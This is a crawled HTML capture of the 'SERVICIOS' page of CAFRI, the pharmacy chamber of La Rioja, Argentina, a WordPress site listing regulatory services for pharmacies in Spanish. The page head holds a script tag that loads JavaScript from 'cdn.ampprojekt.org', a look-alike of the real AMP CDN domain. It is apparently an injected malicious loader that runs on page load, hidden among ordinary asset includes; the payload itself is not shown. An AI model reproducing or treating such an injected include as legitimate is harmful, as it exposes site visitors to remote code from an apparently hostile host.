

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cafri.com.ar/index.php/beneficios/
body_size: 45127
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="es-AR" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es-AR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://cafri.com.ar/xmlrpc.php" />
	<!--[if IE]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<title>SERVICIOS &#8211; CAFRI</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CAFRI &raquo; Feed" href="http://cafri.com.ar/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAFRI &raquo; RSS de los comentarios" href="http://cafri.com.ar/index.php/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CAFRI &raquo; iCal Feed" href="http://cafri.com.ar/index.php/events/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cafri.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.16"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='http://cafri.com.ar/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='http://cafri.com.ar/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://cafri.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://cafri.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='http://cafri.com.ar/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='http://cafri.com.ar/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='http://cafri.com.ar/wp-content/plugins/download-manager/assets/css/front.css?ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-17bc2272b535-css'  href='http://cafri.com.ar/wp-content/uploads/siteorigin-widgets/sow-image-default-17bc2272b535.css?ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-excel-cms-plugin-styles-css'  href='http://cafri.com.ar/wp-content/plugins/wp-excel-cms/public/assets/css/public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://cafri.com.ar/wp-content/plugins/tablepress/css/default.min.css?ver=1.11' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://cafri.com.ar/wp-content/themes/dt-the7/css/main.min.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='http://cafri.com.ar/wp-content/themes/dt-the7/css/old-ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://cafri.com.ar/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='http://cafri.com.ar/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='http://cafri.com.ar/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-9d76116814.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='http://cafri.com.ar/wp-content/uploads/wp-less/dt-the7/css/custom-9d76116814.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='http://cafri.com.ar/wp-content/uploads/wp-less/dt-the7/css/media-9d258d6dc3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://cafri.com.ar/wp-content/themes/Child%20Theme%20Example/dt-the7-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://cafri.com.ar/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='http://cafri.com.ar/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://cafri.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://cafri.com.ar/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='http://cafri.com.ar/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.bundle.min.js?ver=5.4.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdm_url = {"home":"http:\/\/cafri.com.ar\/","site":"http:\/\/cafri.com.ar\/","ajax":"http:\/\/cafri.com.ar\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cafri.com.ar/wp-content/plugins/download-manager/assets/js/front.js?ver=5.4.16'></script>
<script type='text/javascript' src='http://cafri.com.ar/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=5.4.16'></script>
<script type='text/javascript' src='http://cafri.com.ar/wp-content/plugins/wp-excel-cms/public/assets/js/public.js?ver=1.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading..."},"postID":"210","ajaxurl":"http:\/\/cafri.com.ar\/wp-admin\/admin-ajax.php","contactNonce":"8cad898026","ajaxNonce":"6a7555eae4","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":["#27a570","#4cb8c3"]},"floatingHeader":{"showAfter":150,"showMenu":true,"height":60,"logo":{"showLogo":true,"src":"http:\/\/cafri.com.ar\/wp-content\/uploads\/2016\/05\/LOGO-CAFRIs.png 1x, http:\/\/cafri.com.ar\/wp-content\/uploads\/2016\/05\/LOGO-CAFRIs.png 2x","w":167,"h":76}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":830},"content":{"responsivenessTreshold":970,"textColor":"#afafaf","headerColor":"#afafaf"},"stripes":{"stripe1":{"textColor":"#878d94","headerColor":"#afafaf"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cafri.com.ar/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=1.0.0'></script>
<link rel='https://api.w.org/' href='http://cafri.com.ar/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cafri.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cafri.com.ar/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.16" />
<link rel="canonical" href="http://cafri.com.ar/index.php/beneficios/" />
<link rel='shortlink' href='http://cafri.com.ar/?p=210' />
<link rel="alternate" type="application/json+oembed" href="http://cafri.com.ar/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcafri.com.ar%2Findex.php%2Fbeneficios%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cafri.com.ar/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcafri.com.ar%2Findex.php%2Fbeneficios%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>

        <script>
            var wpdm_site_url = 'http://cafri.com.ar/';
            var wpdm_home_url = 'http://cafri.com.ar/';
            var ajax_url = 'http://cafri.com.ar/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'http://cafri.com.ar/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://cafri.com.ar"><link rel="https://theeventscalendar.com/" href="http://cafri.com.ar/index.php/wp-json/tribe/events/v1/" />		<script type="text/javascript">
			dtGlobals.logoEnabled = 1;
			dtGlobals.logoURL = 'http://cafri.com.ar/wp-content/uploads/2016/05/LOGO-CAFRIs.png 1x, http://cafri.com.ar/wp-content/uploads/2016/05/LOGO-CAFRIs.png 2x';
			dtGlobals.logoW = '167';
			dtGlobals.logoH = '76';
			smartMenu = 1;
		</script>
		<link rel="icon" href="http://cafri.com.ar/wp-content/uploads/2016/05/LOGO-CAFRI-2-150x104.png" sizes="32x32" />
<link rel="icon" href="http://cafri.com.ar/wp-content/uploads/2016/05/LOGO-CAFRI-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://cafri.com.ar/wp-content/uploads/2016/05/LOGO-CAFRI-2.png" />
<meta name="msapplication-TileImage" content="http://cafri.com.ar/wp-content/uploads/2016/05/LOGO-CAFRI-2.png" />
<meta name="generator" content="WordPress Download Manager 3.0.95" />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=k6Wjiokr8ol3NTvCo"></script>            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        </head>
<body class="page-template-default page page-id-210 tribe-no-js overlap fancy-header-on small-hover-icons overlay-cursor-on accent-gradient srcset-enabled btn-material custom-btn-color custom-btn-hover-color filter-style-ios contact-form-minimal small-fancy-datas semitransparent-bullets bold-icons phantom-slide phantom-shadow-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-left second-switch-menu-right outlined-portfolio-icons album-minuatures-style-2">
<div id="load" class="ring-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">


<div class="masthead inline-header justify widgets full-height surround shadow-decoration show-device-logo show-mobile-logo" role="banner">

			<div class="top-bar full-width-line">
			<div class="mini-widgets"><span class="mini-contacts phone in-menu-on-mobile">(0380) 154-484649</span><span class="mini-contacts email in-menu-on-mobile">admin@cafri.com.ar</span></div>			<div class="mini-widgets"><div class="soc-ico in-menu-on-mobile custom-bg hover-accent-bg"><a title="Facebook" href="https://www.facebook.com/cafri.larioja" target="_blank" class="facebook"><span class="assistive-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/Cafri_larioja" target="_blank" class="twitter"><span class="assistive-text">Twitter</span></a><a title="Instagram" href="http://instagram.com/camaradefarmaciaslr?igshid=1iwvzl4crvo13" target="_blank" class="instagram"><span class="assistive-text">Instagram</span></a></div></div>		</div>
	<header class="header-bar">

						<div class="branding">

					<a href="http://cafri.com.ar/"><img class=" preload-me" srcset="http://cafri.com.ar/wp-content/uploads/2016/05/LOGO-CAFRIs.png 1x, http://cafri.com.ar/wp-content/uploads/2016/05/LOGO-CAFRIs.png 2x" width="167" height="76"  alt="CAFRI" /><img class="mobile-logo preload-me" srcset="http://cafri.com.ar/wp-content/uploads/2016/05/LOGO-CAFRIs.png 1x, http://cafri.com.ar/wp-content/uploads/2016/05/LOGO-CAFRIs.png 2x" width="167" height="76"  alt="CAFRI" /></a>
					<div id="site-title" class="assistive-text">CAFRI</div>
					<div id="site-description" class="assistive-text">Camara de Farmacias La Rioja</div>

					
					
				</div>
		<ul class="main-nav underline-decoration upwards-line gradient-hover outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70 first"><a href='http://cafri.com.ar/' data-level='1'><span class="menu-item-text"><span class="menu-text">INICIO</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1123 has-children dt-mega-menu mega-auto-width mega-column-3"><a href='http://cafri.com.ar/index.php/institucionales/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">INSTITUCIONALES</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav gradient-hover hover-style-click-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122 first no-link dt-mega-parent wf-1-3"><a href='http://cafri.com.ar/index.php/institucionales/quienes-somos/' data-level='2'><span class="menu-item-text"><span class="menu-text">QUIENES SOMOS</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href='http://cafri.com.ar/index.php/trabaja-con-nosotros/' data-level='1'><span class="menu-item-text"><span class="menu-text">PORTAL EMPLEO</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-210 current_page_item menu-item-has-children menu-item-252 act has-children"><a href='http://cafri.com.ar/index.php/beneficios/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">SERVICIOS</span></span></a><ul class="sub-nav gradient-hover hover-style-click-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253 first"><a href='http://cafri.com.ar/index.php/beneficios-2/' data-level='2'><span class="menu-item-text"><span class="menu-text">BENEFICIOS</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72 has-children"><a href='http://cafri.com.ar/index.php/novedades/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">NOVEDADES</span></span></a><ul class="sub-nav gradient-hover hover-style-click-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149 first"><a href='http://cafri.com.ar/index.php/informativos/' data-level='2'><span class="menu-item-text"><span class="menu-text">INFORMATIVOS</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href='http://cafri.com.ar/index.php/obras-sociales/' data-level='1'><span class="menu-item-text"><span class="menu-text">OBRAS SOCIALES</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href='http://cafri.com.ar/index.php/contactos/' data-level='1'><span class="menu-item-text"><span class="menu-text">CONTACTOS</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search near-logo-on-mobile">	<form class="searchform" role="search" method="get" action="http://cafri.com.ar/">
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
				<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="#go" id="trigger-overlay" class="submit icon-off">&nbsp;</a>
	</form></div></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70 first"><a href='http://cafri.com.ar/' data-level='1'><span class="menu-item-text"><span class="menu-text">INICIO</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1123 has-children dt-mega-menu mega-auto-width mega-column-3"><a href='http://cafri.com.ar/index.php/institucionales/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">INSTITUCIONALES</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav gradient-hover hover-style-click-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122 first no-link dt-mega-parent wf-1-3"><a href='http://cafri.com.ar/index.php/institucionales/quienes-somos/' data-level='2'><span class="menu-item-text"><span class="menu-text">QUIENES SOMOS</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href='http://cafri.com.ar/index.php/trabaja-con-nosotros/' data-level='1'><span class="menu-item-text"><span class="menu-text">PORTAL EMPLEO</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-210 current_page_item menu-item-has-children menu-item-252 act has-children"><a href='http://cafri.com.ar/index.php/beneficios/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">SERVICIOS</span></span></a><ul class="sub-nav gradient-hover hover-style-click-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253 first"><a href='http://cafri.com.ar/index.php/beneficios-2/' data-level='2'><span class="menu-item-text"><span class="menu-text">BENEFICIOS</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72 has-children"><a href='http://cafri.com.ar/index.php/novedades/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">NOVEDADES</span></span></a><ul class="sub-nav gradient-hover hover-style-click-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149 first"><a href='http://cafri.com.ar/index.php/informativos/' data-level='2'><span class="menu-item-text"><span class="menu-text">INFORMATIVOS</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href='http://cafri.com.ar/index.php/obras-sociales/' data-level='1'><span class="menu-item-text"><span class="menu-text">OBRAS SOCIALES</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href='http://cafri.com.ar/index.php/contactos/' data-level='1'><span class="menu-item-text"><span class="menu-text">CONTACTOS</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
	<header id="fancy-header" class="fancy-header title-center" style="background-color: #222222; background-size: cover; background-repeat: no-repeat; background-image: url(http://cafri.com.ar/wp-content/uploads/2016/06/392285-farmacia-roberto-ortega-ortega-doctora-1200x480.jpg); background-position: center center; background-attachment: fixed; min-height: 300px" >
			<div class="wf-wrap">
				<div class="wf-table" style="height: 300px;"><div class="wf-td hgroup"><h1 class="fancy-title entry-title h1-size" style="color: #ffffff"><span>SERVICIOS</span></h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" style="color: #ffffff;" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://cafri.com.ar/" title="">Home</a></li><li class="current">SERVICIOS</li></ol></div></div>
			</div>
			</header>
	
	<div id="main" class="sidebar-right"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			
					
					<p><strong><u>La Cámara de Farmacias de la Provincia de La Rioja brinda facilidades a la hora de realizar los trámites  con los que deben cumplir las farmacias.</u></strong></p>
<p>&nbsp;</p>
<p><u>SEDRONAR:</u> Inscripciones, tramites trimestrales, reinscripciones, re empadronamiento y presentación de toda la documentación solicitada por el Registro Nacional de Precursores Químicos.</p>
<p><u>DATOS PERSONALES:</u> Inscripciones de las farmacias en el Registro Nacional de Bases de Datos en la Dirección Nacional de Protección de Datos Personales, dependientes del Ministerio de Justicia.</p>
<p><u>RESIDUOS PATOGENICOS: </u>Inscripción de las farmacias generadoras y no generadoras de residuos patogénicos en cumplimiento de la ley nacional 24.051. Contestaciones de cedulas recibidas por parte de las farmacias. Asimismo, el personal que manipule este tipo de residuos debe contar con la vacuna de hepatitis B y doble adulto.</p>
<p><u>IMPACTO AMBIENTAL:</u> Inscripción de las farmacias en cumplimiento de lo solicitado por la ley provincial 7801.</p>
<p><u>ANMAT: </u>Informativo a socios de todos los medicamentos que tienen prohibida su comercialización. Presentación de solicitud para la comercialización de productos de uso in vitro.</p>
<p><u>SEGURIDAD E HIGIENE:</u> Se contrata a través de CAFRI una empresa encargada de controlar y asesorar a las farmacias en lo que respecta a la seguridad y la higiene en el trabajo, a fin de estar en regla con las exigencias emanadas de la ley 19.587.</p>
<p><u>MALA PRAXIS: </u>Las farmacias deben contar con un seguro de responsabilidad ante la mala praxis en que pudieran incurrir los profesionales farmacéuticos. CAFRI se encarga de la contratación de los seguros para otorgarles a las farmacias una cobertura integral, tanto al profesional como a todos los empleados.</p>
<p><u>TRAZABILIDAD:</u> Gestión para la inscripción de las farmacias ante la ANMAT para que realicen la trazabilidad de los medicamentos de acuerdo a las leyes vigentes.</p>
<p><u>CENTRO INTEGRAL DE ESTUDIOS FARMACEUTICOS: </u>es una sofisticada estructura educativa de aprendizaje a distancia. Está destinada a dueños, dirigentes, directores técnicos, encargados, administradores y dependientes de farmacias como así también a dirigentes de cámaras, prepagas y/o mandatarias, farmacéuticos hospitalarios y estudiantes de Farmacia.</p>
<p><u>MINISTERIO DE SALUD PÚBLICA: </u>Se llevan a cabo los siguientes tramites: habilitaciones de farmacias y droguerías, cambios de dirección técnica y de auxiliares, cambios de horarios, habilitaciones por traslados de farmacias y droguerías, eximiciones de turno, etc. Se presentan y luego se consulta el estado de cada uno de los trámites hasta su finalización.</p>
<p>&nbsp;</p>
<p><u>TEMAS DE INTERES</u></p>
<p>&nbsp;</p>
<p><strong>SEDRONAR: </strong>es el organismo responsable de coordinar las políticas nacionales de lucha contra las adicciones. Como órgano especializado en la prevención y asistencia en el uso indebido de drogas, es tarea de esta Secretaría reconstruir el entramado social a partir de la consideración del adicto como un sujeto activo de derecho, con capacidad de crecer, soñar y proyectar. Entendemos que es necesario no criminalizar al consumidor sino promover espacios de integración que le ofrezcan otras opciones de vida y la posibilidad de ser incluido socialmente. En este sentido, observamos la cultura, el trabajo y el deporte como articuladores que permiten construir sentido de pertenencia y fomentar la inclusión.</p>
<p><strong>RESIDUOS PATOGENICOS</strong>: Se consideran residuos patogénicos a aquellos que pueden provocar una enfermedad infecciosa o contaminar el ambiente. Entre los distintos tipos de residuos patogénicos se encuentran: jeringas, guantes usados, restos de sangre, fluidos humanos y de animales, restos de órganos, elementos corto-punzantes contaminados y todo material que haya tenido contacto con microorganismos potencialmente patógenos.</p>
<p><strong>¿Qué dice la ley?</strong><br />
A nivel nacional la ley 24.051 establece las responsabilidades para los generadores, transportistas, manipuladores (operadores) y tratadores (plantas de disposición final). Los puntos sobresalientes estipulan que debe haber un registro de Generadores y Operadores de Residuos Peligrosos y que debe existir un manifiesto de transporte, que es un documento que asienta todo el movimiento del residuo, origen y destino, etc. Si bien la ley nacional regula interjurisdiccionalmente, cada provincia posee su normativa propia que asimila esta ley madre.</p>
<p>El Gobierno de La Rioja a partir de la iniciativa del Ministerio de Planeamiento e Industria con la inauguración de la “Planta de Tratamiento de Residuos Patógenos”, marca una política de Estado en materia de desarrollo autosustentable y sostenible con respeto al ambiente y en resguardo de la salud pública y la calidad de vida de los ciudadanos. La novedosa planta que comenzará a funcionar próximamente cuenta con un  sistema innovador que incorpora tecnología avanzada y un método organizado para el tratamiento y disposición final de los residuos  patogénicos que, en su mayoría, son generados por diferentes centros de salud públicos y privados.</p>
<p>&nbsp;</p>
<p><strong>IMPACTO AMBIENTAL</strong>: ley provincial 7801</p>
